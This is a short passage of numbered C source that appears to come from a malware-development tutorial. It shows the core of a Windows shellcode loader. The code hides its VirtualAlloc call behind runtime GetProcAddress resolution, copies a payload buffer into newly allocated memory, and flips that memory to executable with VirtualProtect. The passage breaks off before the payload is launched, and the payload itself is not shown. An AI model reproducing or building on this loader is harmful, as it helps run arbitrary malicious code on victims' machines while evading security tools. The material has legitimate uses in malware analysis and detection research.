 43
44 LPVOID (WINAPI * pVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect);
45
46 int main(void) {
47 void * my_payload_mem; // memory buffer for payload
48 BOOL rv;
49 HANDLE th;
50 DWORD oldprotect = 0;
51
52
53 // Allocate a memory buffer for payload
54 pVirtualAlloc = GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAlloc");
55
56 my_payload_mem = pVirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
57
58 // copy payload to buffer
59 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
60
61 // make new buffer as executable
62 rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);